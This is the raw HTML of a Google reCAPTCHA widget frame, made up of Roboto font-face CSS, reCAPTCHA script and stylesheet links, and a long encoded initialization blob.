  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IIhInf3iifjXneDVJDQdJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IIhInf3iifjXneDVJDQdJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IIhInf3iifjXneDVJDQdJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqrCh13CsCIiSwl7wpoaFnc9wpbClsKywqdYw7h3w47DisK0wqQcw5sSwpDDtwvCugTCqsKYwqfDnS/[base64]/wqTCjiLDnSXCiMK+wq3ChcOZR8OUwqvCrcOPfHbCtnnDsSDDh8Oqwo9xwo/[base64]/[base64]/BsKAwpTCpUrCtyLCpT8dwrjCrFLDlm05UsKFw4HCl8K7w67CvsOFw5vCpcO7QMKfwqXDrGjDsjrDi8OsUsKjCMKeOABIw7jDlGfDpsOECMOtSMKPIyUPUsOOSsOhUBfDnT9LXsK4w4nDm8Osw7HCnn0cw64Xw4A/w5Nkwr3ClTbDkQkRw5vDiy/Cn8O+QRI+w41/w7YHwqU2HcKwwrwTJcKrwqfCpsKVRMKqQhRDw6DCr8KbPBJNKG/CqMK9w6jCnijDsDbCrcKQDRzDj8ODw4jCkhIUf8OiwrAtc3MNcMOfwp/DlRzDiXcJwoRddsKcQgN3wrvDssOzWWUwTzDDtsKaI3jClSLCvcKaMcOxc14Uwr98WcKEwoHCmRtmCsOQAsKFa2LCrsO7wrlZw6rDsFXDjMK+wqYhZCAhw4XDg8K1wqRVw5BKHsOVYDVDwqvDrcKyYWTDniLChTBvV8KSw5Z/K8OOdVBSw6PDpC5mdsKFVcKXwpvCh8OjHcKcwofDqG3Du8OlJmEiQkkFaEXDtQbDg8K4M8KuAsOZYEbDoUcwczYRMMOjw5gOw6jDiAIHLVVkP8OewoVmWk94YwdOw7FywqwDIkZpUsKzwpsKwpAabVBOM3J/AhTCg8OlKCASwqzDv8KXEcKrIGHDq1jCgBUabCzDg8KsZsKScsOowpXDpXbDvCBKw4fDmwDCl8KEwoYnecOWw6t8wrYxw6HDtMK5w7bCk8K3D8OZBT0nIcKjClYhQ8Kaw5DDmgLCpcKRwo/Cj8OtUQLChjseZcOLKQvCosOjEMOlYnXDqsKzecOeLMKswoXDjj1Yw6Q7wpPDvsOpwpJqewjDucKsw4Q3IyBAw686OMOGBCbDicK2ZGxpw5/CiH4SKcO7W2nDj8OPw4TClwfCu0XCrsO/wqHCr0oJU8KpHX/Dj2HDtMKsw5hMwqjCu8O6wqoMT0HChgFHwrtEC8Kgcnt3DsKXwoNKGsKswrDDvMOIAW/CvMKlw4fCtxjDkMKpw5TDmcKywogNwrpnUWdKw6nChARFdcKdwr3Cl8KzQcOhw7rDicKmwqdTTXVLNMK1PMKHwogEYsOiJMOPFMOYwpbDqBjCpCnDocKOwp7DgcKbwoVSf8OzwoLDsVQMJhHCnnsjw4Vnw5Z7wrzCqw3CqMOjwprCoXYOwrXDusO/[base64]/w4t7YGR/w5QpdzF+E8Krw4rChDQZU8ODacOdUMKYw553w7zDiy1Ww73DisOpZ8KlO8K1D8Owwro0aQbDjF/[base64]/Dh30ywrBjQ8KIwoDCm8O8C8K2FA3CnyMlc3TCkcK7I0/Dq2rCoMKAwo/[base64]/ClF8vw6t+eh3Cr8OJfsOew6fDr8KmwobDkF8yd8KgYWfCssKww7XCinLDmRjDlcOUXcOrc8KEw4JjwqnCkANARCthw4Fbw49LMDIjX1ApwpESw71Xwo7Dq0g3WHbDg8KTwrhZw7xOwr/CtcKWwozCmcKaFsOzKzF8w7IDwqcyw7hVw59DwqjCghrDo0/DiMOUw6Jea0RAwqjCicK4NMOfBk8Dwp9BJAcsEMOxYRc1fcO4GMODw7XDkcKKfGLCqsKkXgVdUGdxw4/Cgi/Ck2fDolsVX8KvQwzCiE59RcKfFsOQPMOHw6HDlMKFFW0Bw7/CjcOEw4ohRRFVflPCoBRcw5TCjsKrdmXCpltDKhTDo1nDocKNIl5lO07CkmJIw7ciwqjCvMOEw5PDl2bDucK+JMOqw77DhQY9w6zCmE7DiQMzWnLCohArwpNCB8Oow4Muw4hSwpk/w5YWw7RONsKBwr0Pw5jDmx87HQLChsKdAcOaMsOdw5I3FsOxfQ3Cr0I6wpXCtDPDv2huwqgXw4saHgcbJi7DoWXDqMO4HcOaXT/DqcK2w6xwUCBGwqTCocK2WybCkxpYw6/[base64]/DcOnNz3DtTnDj0fDucKVR8KHw4hnQzAawrI5YXMCFcOkEUV2wpnCryo+wpB1RMOUOnIpUsOGw5HDj8OowqrDrMOrcMOIwqgOS8Kxw7LDvMKwwp/Dl2JXQQnDrUUEwqLCk2fDsRUnwoM2AcOiwr/[base64]/DvMO2DMKwYhnDuHTDs8OyPcOfD3AEw70AaMOkw40aJcKkLgQNwr3CtMOewrxXwog7cELDpF8AwpXDgsOfwojDlMKZwqN/[base64]/DpyTCrcOPGMKkwo5bwpzCiMKXw4jDlRAaE1zDn00Xwp/CmsKuNsK5wqDCvTjCn8OdwofDgcKLekLCh8Oqf2I1w5ofPlDChcOYw73Dk8OdHV1fw4J4w4zDn35Bw7MBel/CqHNMw6nDoXrDvzHDtcKMQB/DucO9w7zCjcKUw5Z4HAsRwrZYD8OWMMKHNGLCqsOgwrLCksO/IMOSwrgpH8OdwrLCpcK3w4dDBcKSAsODcQHCucOrwoI8wodxwq7DrXPCksOKw4LCiyjDhcOwworCvsOCYcO0UwwRw7nChzx7QMKKwoDClMK0wrXDscOaXMKzwoPDsMKEJcOdwqXDl8KnwrXDh2A3JhQOwprCh0DCoUB/wrUcH2pxwpEpUMOgwrMpwrfDqMKSe8KbHmRofH3Cg8OyLARHfsKzwqQsB8KKw57DmVgQX8KAZMO/w5bDiijDicOLw4hFLMKYw4bDpSAuwpfCtsOxw6QEGQcLcsOCe1PCsFgjw6UEwqrDsHPCtyXCuMO7w64LwrTCpWLDl8KMwoLCvQ7DlcOIdMOOw4RWWWrDvsO2RRQkw6Bsw5PDnsO3w7rCv8O0NMKlw5tEPSfDmMOmCsKBScOEK8Ouwo/DiHbCk8KDw6HDvnVCNxAdw6VGFAHDk8KXUnFRFyJdw4hFwq3CosOeJG7Ch8OSCDnDhsKHw6rDmEPDtcKWN8K1eMKuwrcTwoUrw4nCqi7CmXbCjcKmwqJrUkFdJcOPwqzDo17Dn8KGRizDs1Eowp/CosOpwoMZwqfChsOjwrnDlwLDtClnTUPCkUcsD8KUDMOOw7MJY8KjZMOoWWIWw67CssOcYxLCk8KwwoEid1/DuMOrw5xbw5Y1IsOFBMOPIyLDlQ5kFcOFwrbDujFyDcOyQ8K6wrc9Y8OWwqIvR1tSwoYsBzvCrMO8w5scYwjDkCh9JxTDohAaDcOfwq7Ckg0/wprDk8KMw5kVJcKPw6LDjsOjFMOvw6LDljvDiRg4ccKKw6oAw4ZbB8KswpERQcKfw7zCgXxTGS3DsTkVS39lw6XCuVzCucKzw4TDom9TJcKhTyvCpm3DvzDDoQfDohfDqsOmw5DDvA91wq4bI8Ofwq/[base64]/DusKgwrhvJSZqK2BuHUzCpAbDocOWw4DDlcKYBcKDw4NrERnCsUsKa3zDnBRqEcO9d8KNLyjCnlTDihfCvWTDqUTDvcOBEiV3w4nCtcKrKkzCpcKXcsOuwpN7wpjDqMONwojDtMOPw4jDsMOkOMOPVj/DksKyTVA9wr7DgCrCpsK4EsKewogHwozCt8OiwrwkwqPConQVMMOlwoUUSXkQSDQvZS0rVsO6wpxoTxTCvkrCqwllR3bCm8Ogw6d/e3NKwqMgXmVVfxA5w4xHw5ZZwogaw6bCowHDghLCrRPCnWDDkGpMTzshYCXCmhRUQcKrwqvCtjvCpcO/fsOsZMOiw4fDssKKF8KSw6FWwrHDvi/[base64]/Dn8KiUh9rBMODGhsgcMKNwr/[base64]/[base64]/w6/DpWcuGsOHJVPDt8KQw7PDqMOkEMOXfcOZwpbClh/[base64]/CjXYlw6DCuVvCty88dGzCnCLDksOQw7zDqm7CjsKBwpLCrVvDg8K6S8O2w6HDj8OPeiRIwrbDlMOzUkfDhHBWw7bDpgwawo5TKmrDlyVlw6hPEQfDokjDi23CsWxMPFgUE8Onw5V+M8KLDCfDoMOIwpLDpMKoa8OaXMKqwo/DqA/[base64]/CiihtworCr2QVTGbDlcOow4fDgXVhZcKHw5U1w7TCt8K7wqPDkcO8McO1wrg1AsOeVcKfcsOlH2gOwoHCkcKlPMKZUhx5IMObNhfDqcOKw70hWjnDrhPCvxvCoMOtw73CphrCoALCh8OGwrkBw51FwrcdwpjCuMOnwoPCujx9w5pCZm/DrcK6woAveWMHdkNMTm3DmMKzUTI8BQRoRMO0M8OqIcKeWzHCnMOIGw/ClcKPBMK5w6LCoEVxAx1BwpYdHcKkwqvCsgU5KcO7WHPDp8OGwroGw6g/DsKEPBbDuAjCgxksw78uw47DjsK6w7DCsVs3G1x3fsOMK8OiJsOjw7/DmyVVw7vCiMOobjYzfcKgbcOGwoHCo8OdEAHDp8K6w58nwpoMRifCrsKsbQLCvE50w4fDgMKAKMKgwrfDhkdDwoHDi8KpLMO/AMO+wpsBFm/CsjkVUxtNwo7CsHdACsKvwpHCnCTDg8KEwqQOCF7Cvj7Cp8Kkwpp0LHJOwqUGSlzCihnCv8OZcHtDwozDrBF+aUMDLlkFdgvDtx0yw549w54fMMK+w7gydcOJesKPwpBpw74zehdEw77DtmJww6cqBcKcw5Nhwp7DkXHDoDVAQ8Ogw4dpwr1QAMKEwq/[base64]/ChcKzMBTDj8OXw6cmDsKDOhPClFTCr8KjwobDg3LDlMK4ZibDvT7DiS9kV8KYw4MWwrEKw4oYw5h7wowtPk1UJQF+acKnwr/DlsK7YwnCnD/Ck8Klw5Rywo7DlMKPBUTDonUOcMKaBsOoOGjDtGARY8Oed0zDrkLDk21awoRoeQvDnBM/w54PaB/DsmTDh8KYYS7DnnfCoWXDg8OaImI/EGkIwodKwoA9wplWQzZ3w6zChMKMw7vDqB4UwrEwwozDu8O5w6ouw73DrMOReic4wphINClcwrbCqnNlfMOlwofCmkgedl/Ch3ZDw6fCj3pJw7zCjcOYWwI6QTLDl2DCixoPQQl0w6Z4wqQIGMOrw7TCr8KcG04YwpgLRzrDiMKZwqgywr4lwp3DmFTDscKvPRvDsmYsVMO+eD3DhTIbSMKYw5dRGntLY8O3w59sIcK7O8O/LkNiCFrCn8OlPsOabFHDsMKFB2vDjiDCnyZZwrPCh0IldMOLwrvDu1ZYCCAKw5fDrcOkay46PcKQPsKMw4TCrV/Cr8O4L8OLw6cEw4HCl8KTwrrDjFrDrAPDpcOOw7TDvmrCmXvDtcKxw6gFwrtFwotTCE4Xw4rCgsKHw7Y8w63DnMOXe8Kyw4h1AMOfwqU4PnnCm3ZDw7lIw7tnw5UkwrvCuMOxLGHCs2DDgD3ClTPCgcKrwo/Cm8OYXMOGJsObfltzw6Vvw5jCiGjDvcOJE8Klwr1Tw43DphFNKibDqAzCsDlOwpTDhnEcIS7DnMOFFE9Aw7xEFMKlQSXDrRh8KcKcw5lrwpXCosOCUR/[base64]/DicKRB1zDpEQea8O4woRvQSNdegjCiMKyw6RaRcOQHn3CtzvDhsKTw4EewroBwoLDvEzDhBMSwqnDr8Ouwr0SD8ORY8ORRXXDtcKxIgk1wrF4f3EHVhPCoMKjwo16N0pXTMKsw6/Dng7Dj8Kcw6klw49JwqrDicOQJUQ2QcO2Jw3CkwfDn8OQw7NbOmbCtMKaSGjCu8Oxw6ATw5hiw5wHDFnDu8KQLMKfacOhTCtVw6nCsw1Rch3CoUs9MMKoO0lRwpfCisOsF1fDgsODG8KZw4/Dq8OfFcOLw7Q2wqXDscOgCMOcwo/Dj8KLQsOhfHvCgGTDhCQED8Omw7TDsMO6w7Jzw6EeNcOPw6dmIyzChA5bFsOnAMKACCM5w4xScMOwd8KGwozCkcK4wplSSjzDtsOTw77CgTHDhhDDssKuOMKTwr/CjkXDiHvDo0jCunIZw640F8Ojw6zCj8Klw45lwqHCo8ORfz8vw5ZJQcK8TEx7wq8ew4vDgEBmXl3CpSfCpMKqw7RbXsO8woAUw50Cw4TChMKYA3BTwqXDrDEYc8O0KsKSacOYwrPCvn4VS8KDwqbCssOQHGJ9w5zCqcOLwpVZMcKVw4/CsRhAbmTDrkjDr8OCw7Iow4nDicKEwoTDnBnDknzCuADDqMKZwolJw6hCcMKOwqBqcCEtXMKVCkxNCMKEwo1kw7fCj0nDv1HDkX/Dr8O1wpLDpErDocK/w6DDvF7DqMK0w7zCpyESw6MAw49cw7U/VnhSGsKiwqkLwp7DkcKxw67DtMOzUQrDkcOobSsYd8KPW8OiTcKkwoBSP8KYwrUoUj3CpsK1w7HDhCtjw5fDpQTCmF/[base64]/wonCu8KRGTXCgsO2wqLCqh09Uz4xw7lXHV3C